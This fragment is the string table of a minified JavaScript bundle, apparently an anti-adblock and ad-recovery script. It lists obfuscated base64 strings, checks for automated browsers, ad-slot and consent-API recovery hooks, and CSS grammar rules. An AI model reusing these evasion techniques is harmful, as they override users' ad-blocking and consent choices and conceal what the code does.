)","first","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","getOwnPropertyDescriptor","as-revalidator","MessagePort","MessageEvent","negotiate_v4_fail_test","response","cssText","ms, fetchElapsed: ","getComponents","gpt-adsinteractive","colon-token","_WEBDRIVER_ELEM_CACHE","IdSelector","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","__selenium_unwrapped","HTMLElement_dataset","cmVzZXJ2ZWQxSW5wdXQ=","element",'"><\/script>',".workers.dev","[AdBlockDetector] page unloaded while checking request block. ","gdprApplies","isVisibleIframe","eWJmcQ==","Navigator","Click","check","blur( <length> )","return this","onmessage","scroll-position|contents|<custom-ident>","mixed|upright|sideways","set","none|<image>","tokenStart","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","parseValue","https://fb.css-load.com","MSG_ACK_INVISIBLE","spawn","substrToCursor","isBrave","isFailed","call","bot","element-visible-selector","startOffset","SyntaxError","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","data","adblock_circumvent_score","replaceSync","flat|preserve-3d","<length>|<percentage>|auto","duration","clear","requestIdleCallback","gpt-minutemedia","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","from|to|<percentage>|<timeline-range-name> <percentage>","Unknown field `","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","RTCEncodedAudioFrame","active","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","low","webGL","timeout","<number>|<percentage>","TopLevelCss","root","<'cue-before'> <'cue-after'>?","auto|<time>","<length>{1,2}","[<'view-timeline-name'> <'view-timeline-axis'>?]#","sticky","none|[fill|fill-opacity|stroke|stroke-opacity]#","adv-space","<line-style>{1,4}","is_tc_string_resolved","dataset","[recovery] __tcfapi removeEventListener","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","auto|stable&&both-edges?","pbjs","substring","visible|auto|hidden","getServices","baseUrl","emit","requestAnimationFrame","randomize","iframe load error: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","disableNativeAds","Date.now","forsal.pl","api.adiostech.com","floor","normal|<length>","prependData","matrix3d( <number>#{16} )","auto|<svg-length>","Failed to detect bot","getTargetingKeys","<'inset-inline-start'>","safari/firefox src fetch error",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"consents","[left|right]||[top|bottom]","postMessage","auto-add|add( <integer> )|<integer>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","_set","slot","view( [<axis>||<'view-timeline-inset'>]? )","Promise","[<'animation-range-start'> <'animation-range-end'>?]#","blockIVT","ms, passcode: ","<'grid-row-gap'> <'grid-column-gap'>?","Hyphen minus","dpcm","nodes","rcap","<'flex-direction'>||<'flex-wrap'>","eatIdent","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<\/script>","numeric-only|allow-keywords","dvmax","<time>|<percentage>","delim-token","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","autoRecovery","scrollX,Y","clientHeight","step-start|step-end|steps( <integer> [, <step-position>]? )","   ",". Phase: ","image( <image-tags>? [<image-src>? , <color>?]! )","repeat|stretch|round","alert","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>"," | value: ","title (english only)","<mask-layer>#","<supports-decl>|<supports-selector-fn>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block-end'>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<'margin'>","number","en-us","passcode","Condition is expected","bnh6bg==","getEntriesByType","Blocked slot define: [","<image>","shouldNegotiateAds","<number>|left|center|right|leftwards|rightwards","document.classList.remove not work","none|zoom","isSamsungBrowser","configIndex","max","pageview_id","window.external is undefined","WhiteSpace","adshield-native","Wrong node type `","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","mismatchLength","Favicon loading failed. Media negotiations will be suppressed.","gpt-anymind","auto|start|end|left|right|center|justify","flags","fundingchoices","adpushup","outerHeight","<attachment>#","handlers","navigator.webdriver is undefined","rgba(247, 248, 224, 0.5)","<'margin-top'>","blocking_acceptable_ads","normal|text|emoji|unicode","cache_isbot","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","<percentage>|<length>","adshield-api","&url=","__sa_","<'padding-left'>{1,2}","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","fetchLater","jsSelector","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","dogdrip.net","default|menu|tooltip|sheet|none","form","normal|small-caps","<combinator>? <complex-real-selector>","<length>{1,4}","728px","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Vertical line is expected","cp.edl.co.kr","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","/favicon.png?","windowExternal","scheme","Script","Unknown node type `","FeatureRange","eat","condition","recover_cmp_region","body > div > span > div","is_blocking_acceptable_ads","__tcfapi","Reflect","pub_728x90","auto|optimizeSpeed|crispEdges|geometricPrecision","lvb","frameScript","[<length>|<percentage>]{1,4}","getSlots","[auto|alphabetic|hanging|ideographic]",".start","symbol","TypeSelector","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","HTMLTemplateElement","j7p.jp","intervalId","SharedStorageWorklet","data-cmp-ab","SharedWorker","<angle-percentage>","a3luYg==","stack","[contain|none|auto]{1,2}","country","Blob","text/css","element out of viewable window","updateAdInterestGroups","[recoverTcfCMP] __tcfloaded_cache","/f.min.js","translateZ( <length> )","lastChanged","writeln","this.href='https://paid.outbrain.com/network/redir","classList","nextElementSibling","hoyme.jp","NodeList","toStringTag","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","internet_explorer","pluginsLength","pub_300x250","https://07c225f3.online","parseInt","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","json","opr","path","infinityfree.com","querySelector","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","HTMLAnchorElement","[block|inline|x|y]#","as_inventories","scrollWidth","adUnits","start|end|center|justify|distribute|stretch","5ab43d8d","text-ad-links","] by [","_validateMapping","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","gpt-vuukle","Failed to get encoded-id version: encoded-id is empty","__driver_unwrapped","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","style","Failed to load 3rd-party image: ","prompt","Element_attributes","replacingPlaceholders","sequentum","onLine","Hash","Number sign is expected","normal|<length-percentage>","ADS_FRAME","units","action","CDC","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<'flex-grow'>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[<declaration>? ';']* <declaration>?","auto|none|preserve-parent-color","getPropertyValue","auto|from-font|[under||[left|right]]","MSG_ACK","Scheduler Terminated with unexpected error: ","data:","Value","margin: 0; padding: 0;","Negotiate sync vital failed: ","http://127.0.0.1","ratio","hostage"," failed: ","light","https://content-loader.com","readyState","https://fb2.html-load.com","><head><script>","setSourceContent","knowt.com","<compositing-operator>#","AtKeyword","<'inline-size'>","drop-shadow( <length>{2,3} <color>? )","auto|balance|stable|pretty","validate","<time>#","logs-partners.coupang.com","auto|normal|active|inactive|disabled","r script executed more than once","<feature-value-declaration>","Field `","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","DisallowEmpty","[<url> [format( <string># )]?|local( <family-name> )]#","width-less-than","iframe message timeout","onError","beforeHtml","Window_setTimeout","enliple","FIRST_ORDERED_NODE_TYPE","as-extra","display","Integrity check failed: ","applyRatio","loc","eventSampleRatio","rch","focus/","initial","normal|<percentage>","unprotect","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","max-width","MatchGraph",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"ACK_VISIBLE","svmin","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<length>","alphaStr","addProperty_","scheduler unhandled exception - ","webdriver","/pagead/drt/ui","<keyframes-name>","domAutomationController","bmxvYw==","sourceMap","status","DOMTokenList","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","right","whitespace-token","onreadystatechange","https://example.com/","language","getAdUnitPath","isBlocked","generate",'link[rel="icon"]',"opacity( [<number-percentage>] )","localeCompare","previousElementSibling","lookupTypeNonSC","<'max-block-size'>","setProperty","Negotiate v4 completed in ","normal|break-word","freeze","only","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","boundingClientRect","_names","slotRequested","child_last","ORDERED_NODE_ITERATOR_TYPE","lastUrl",";<\/script></head></html>","Semicolon or block is expected","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","freestar","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","HTMLLinkElement","/negotiate/v4/iframe-2nd?passcode=","cdn-exchange.toastoven.net","'[' <custom-ident>* ']'","[<integer>&&<symbol>]#","newsinlevels.com","HTMLIFrameElement_contentWindow","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Terminate - empty profile","currentScript","findAllFragments","originalLine","script_onerror","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>",'iframe[name="',"toLog","nightmarejs","absolute","navigator.plugins is undefined","Zm1qeA==","detections","auto|none|enabled|disabled","HTMLIFrameElement_src","(prefers-color-scheme: light)","<symbol> <symbol>?","element-attributes","opacity","matchMedia","regexp-test","':' <ident-token>|':' <function-token> <any-value> ')'","writable","[AdBlockDetector] page unloaded while checking acceptable ads target ","nearest-neighbor|bicubic","Equal sign is expected","bidder","shouldReinsertByUrl","document.documentElement is undefined","<'align-items'> <'justify-items'>?","disallowEmpty","import","[recoverTcfCMP] __tcfapi rescue","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","frames","<'rest-before'> <'rest-after'>?","inventories_key","/health-check","normal|[<string> <number>]#","Matching for a tree with var() is not supported","&padding=","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","svh","link","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Destroying blocked slots : ","Class extends value ","isFirefox","as_","unhandled exception","none|text|all|-moz-none","none|[<number>|<percentage>]{1,3}","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","[first|last]? baseline","auto|touch","endsWith","iframe ready deadline exceeded","pow( <calc-sum> , <calc-sum> )","_ignoreInvalidMapping","Failed to load website due to adblock: ","Block","'>'|'+'|'~'|['|' '|']","before","<'border-top-left-radius'>","onParseError","umogames.com","nowrap|wrap|wrap-reverse","data-non-sharding","userAgent","output","charCode","deep","economy|exact","onclick",":before","gpt-andbeyond","player","walk","decorator","getLocationFromList","getType","none|path( <string> )","exportSnapshot","initInventoryFrame","gpt_disabled_by_missing_tcf","&id=","adsbygoogle","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","window.process is","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","stylesheet","no-limit|<integer>","default|none","toArray","issue","www.whatcar.com","setInterval","__lastWatirConfirm","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","height-equal-or-greater-than","img","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","usedJSHeapSize","closest","<bg-size>#","cqi","<'justify-self'>|anchor-center","Operator","get","iterations","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","translate( <length-percentage> , <length-percentage>? )","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<color>{1,4}","https://s.html-load.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","about:","any","<single-animation>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","find","reportToSentry","base64 failed","recognizer","memoryLimitThreshold","Object","Node_appendChild","visible","-1000px","<mf-name>","<simple-selector>#","iframe ready timeout (fetch finish) ","setHTMLUnsafe","span","elementFromPoint","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[Profile Handler]","PTZhMEc+UE9vMzdudj94JjFgXTJ0","polarbyte","getName","child","[<compound-selector>? <pseudo-compound-selector>*]!","setItem","idFilter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","getConfig","HTMLElement","WebGLRenderingContext is null","[auto|<integer>]{1,3}","<number-one-or-greater>","none|all","general-enclosed","isVisible","readSequence","vmin","<font-weight-absolute>{1,2}","Element","Date.now is not a number","atob-btoa","Identifier or asterisk is expected","startsWith","abs( <calc-sum> )","data-skip-protect-name","<'min-block-size'>","onmousedown","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","orientation","[<box>|border|padding|content]#","window.parent._df.t","v20250731","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","'.' <ident-token>","<declaration-value>","skip-node","tpmn","History","visibility:","ZGdnbg==","normal|sub|super","<media-query-list>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","], Elapsed: ","getProperty","larger|smaller","body > a > div > div > img","normal|bold|<number [1,1000]>","Raw","slimerjs","dvw","isArray","banner_ad","error","/negotiate/v4/xhr?passcode=","v7.5.56","tag","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>",".pages.dev","true|false","<script>","skip","__phantomas","Type","Failed to get key from: ","__isPrebidOnly","document - link element","[diagonal-fractions|stacked-fractions]","height-equal-or-less-than","Terminate - memory limit threshold","[<integer [0,∞]> <absolute-color-base>]#","getLocationRange","fromCharCode",", height: ","padding-bottom","iframe load timeout-fetch error: ","rotateX( [<angle>|<zero>] )","unsafe|safe","atob","blocked","<'max-width'>","list","ignoreInvalidMapping","gecko","edge"," is not a constructor or null","` for `visit` option (should be: ","<generic>","visibility","<combinator>? <complex-selector>","img_","Profile","text/html","none|forwards|backwards|both","eventStatus","mode","/negotiate/v4/css?passcode=","adshieldMaxRTT","#as_domain","charAt","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<number>|<angle>","Hex digit is expected","[<counter-name> <integer>?]+|none","Brian Paul","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","em5iZw==","<single-animation-direction>#","normal|<feature-tag-value>#","x-frame-height","':' [before|after|first-line|first-letter]","__webdriver_script_fn","title","scaleZ( [<number>|<percentage>] )","flow|flow-root|table|flex|grid|ruby","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'align-content'> <'justify-content'>?","_self"," cmp...","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","setAttribute","HTMLScriptElement","iframe msg err: ","HTMLElement_style","reserved1","traffective","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Node_insertBefore","throw","ac-","[auto? [none|<length>]]{1,2}","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","banner-ad","Intl","contentAreaSelectors","YmphM3prZnZxbHRndTVzdzY3OG4=","Bad value for `","<'position-try-order'>? <'position-try-fallbacks'>","renderer","<'border-top-color'>","[auto|<length-percentage>]{1,2}","CSSStyleDeclaration","getBoundingClientRect","Group","checkAtrulePrelude","location","<'inset-inline'>","String or url() is expected","sourceMapURL could not be parsed","'))","/ivt/detect","lvh","stopPropagation","getOwnPropertyNames","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","prototype","cqw","code","ad-unit","createDescriptor","<forgiving-selector-list>","prelude","shouldPageviewOnUrlChange","auto|isolate","content-visibility","sourceContentFor","AnPlusB","useragent","semicolon-token","originalHostname","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","27d518f0","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<'right'>","log( <calc-sum> , <calc-sum>? )","gamezop.com","__tcfapiLocator","https://css-load.com","RegExp","use","Hex digit or question mark is expected","<ident>","columns","ric","env( <custom-ident> , <declaration-value>? )","ensureInit","sort","generatedLine","[row|column]||dense","name","contentDocument","runImpl","profile.shouldApplyGdpr","unit","['~'|'|'|'^'|'$'|'*']? '='","raptive","<number-zero-one>","appendChild","mustExcludeStrings","width","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","_file","sectionChange","opera","Combinator is expected","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Unsupported version: ","<'text-emphasis-style'>||<'text-emphasis-color'>","content-box|border-box|fill-box|stroke-box|view-box","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","ybar","<'border-bottom-right-radius'>","auto|none","previousSibling","<color>+|none","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","isEncodedUrl","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","firstChild","<geometry-box>#","window.parent.parent.confiant.services().onASTAdLoad","insertAdjacentHTML","string-try-catch","<single-animation-iteration-count>#","matchAll","[normal|small-caps]","invert(","[restore-rejections] restoreDeferredRejections__nonadblock","getAtrulePrelude","Element.remove","encodeUrl","matchRef","adsinteractive","Element_classList","(-token","window.Notification is undefined","string-api","collapse|separate","matchAtrulePrelude","Match","apply","-apple-system|BlinkMacSystemFont","lookupOffsetNonSC","navigator","Bad syntax reference: ","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<ray()>|<url>|<basic-shape>","positionRule","s.amazon-adsystem.com","Failed to load profile: ","cefsharp","parent","INTERSTITIAL","createContextualFragment","<page-margin-box-type> '{' <declaration-list> '}'","dispatchEvent","ldoceonline.com","gpt-nextmillennium","<number>|<percentage>|none","as_domain","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","_parent","<type-selector>|<subclass-selector>","none|all|<dashed-ident>#","plugins","wrong googletag.pubads()","Expected more digits in base 64 VLQ value.","electron","wrapper","enjgioijew","slotRenderEnded","none|<image>|<mask-source>","innerHTML","Unknown property","visible|hidden|clip|scroll|auto","releaseCursor","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","e|pi|infinity|-infinity|NaN","consumeUntilLeftCurlyBracketOrSemicolon","detect","none|in-flow|all","POST","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","device-cmyk( <number>#{4} )","fuse","fromSourceMap","[above|below|right|left]? <length>? <image>?","scrollHeight","success","getDetections","Window","__isPrebidOnly event listener removed","exports","parseWithFallback","singleNodeValue"," undefined","iframe negotiate: configure message timeout: ","open-quote|close-quote|no-open-quote|no-close-quote","readystatechange","forEach","copy","<ident>|<function-token> <any-value> )","hookWindowProperty Error: ","contrast( [<number-percentage>] )","[<family-name>|<generic-family>]#",'"inventories"',"start|middle|end","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","dark","fetch","prependList","Invalid protect url: ","contains","isLoaded","Generic","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","` node type definition","/analytics?host=","leaveAdInterestGroup","Multiplier"," used missed syntax definition ","none","Map","male|female|neutral","window.top.apstag.runtime.callCqWrapper","content|<'width'>","__tcfloaded_cache","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","splice","tail","scroll( [<axis>||<scroller>]? )","center|start|end|self-start|self-end|flex-start|flex-end","shouldRemoveByUrl","<html><head><script>","Identifier is expected","top|bottom|block-start|block-end|inline-start|inline-end","gecko/","IntersectionObserverEntry","Worker","parent_after","image-set( <image-set-option># )","replaceChild","logicieleducatif.fr","layer( <layer-name> )","ndtvprofit.com","gpt-publisher","callback","12872kdbUVD","})()","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","findWsEnd","randomUUID","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","constructor","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","svi","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","document.documentElement.getAttributeNames is not a function","getUserIds","selector","message","random","<box>|margin-box","N/A","comment-token","_generateSourcesContent","GET","NmFreWhvcjgwbTM3c2xmdzF2eHA=","JSON","addConnectionHandler","$cdc_asdjflasutopfhvcZLmcf","none|always|column|page|spread","recovery_loaded_time","none|strict|content|[[size||inline-size]||layout||style||paint]","dpi","addIframeVisibilityCheckHandler","isVisibleNode","<number-percentage>{1,4} fill?","<page-selector-list>","url-equal","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","errorTrace signal unexpected behaviour","<integer>|<length>","/negotiate/v4/iframe?passcode=","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","compareByOriginalPositionsNoSource","vendor",") error","hue-rotate( <angle> )","_skipValidation"," is blocked","Name is expected","bind","widthEval","url","<pseudo-page>+|<ident> <pseudo-page>*","plainchicken.com","as_session_id","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","xyz|xyz-d50|xyz-d65","<box>#","article","<hex-color>|<absolute-color-function>|<named-color>|transparent","<integer>&&<symbol>","dable-tdn","Google","Property","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","/negotiate/v3/xhr?passcode=","send","String_replace","Document_querySelectorAll"," | ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","errorTrace","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Terminate - not apply","row|row-reverse|column|column-reverse","no purpose 1 consent","originalUrl","domAutomation","none|<transform-list>","[AdBlockDetector] Request adblock detected. ","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","http://","cache_is_blocking_acceptable_ads","SYN_URG","blob:","rlh","webkit","eventName","isDomainShardingEnabled","quizlet.com","x: ","rest","revert","margin-bottom","state","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","mailto:","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<target-counter()>|<target-counters()>|<target-text()>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","gpt-clickio","<'border-top-color'>{1,2}","calledSelenium","`, expected `","<line-width>{1,4}","none|blink","marker-mid","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","contents|none",";<\/script>","Url or Function is expected","Node","3rd-party xhr error","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","num","tagNameFilter","MozAppearance","\n  syntax: ","none|<shadow-t>#","$chrome_asyncScriptInfo","middle","rotateY( [<angle>|<zero>] )","findAll","position","webdriverio","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<'pause-before'> <'pause-after'>?","align-items","<'column-width'>||<'column-count'>","Unknown at-rule","xlink:href","webDriver","getTime","Blocked interstial slot define:","functionBind","Unknown node type: ","auto|<animateable-feature>#","Unexpected syntax '","addModule","class","window.as_location","append","boolean-expr","document.querySelectorAll","normal|break-all|keep-all|break-word|auto-phrase","replaceScriptElementAsync","intersectionRect","sizes","collect","<unknown>","%%%INV_CODE%%%","none|<dashed-ident>#","relevantmagazine.com","gpt-geniee","base","run","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","blocking_ads","as_key","visualViewport","forceBraces","getAttribute","setTargeting","<counter()>|<counters()>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<'margin-bottom'>","finally","declarationList","\n--","split","iframe message timeout: ","useractioncomplete","copyScriptElement","filename","closest-side|closest-corner|farthest-side|farthest-corner|sides","localStorage","display:none","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","_isTcfNeeded","shouldStorageWaitForTcf","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","reduceRight","timestamp","purpose1 consent timeout","documentElement","border-box|content-box|margin-box|padding-box","text_ads","unshift","cmp_blocked","ApplePayError","adlib","naver","ZWhvcg==","AddMatchOnce","sping","sent","webkitResolveLocalFileSystemURL","contentWindow","scaleX( [<number>|<percentage>] 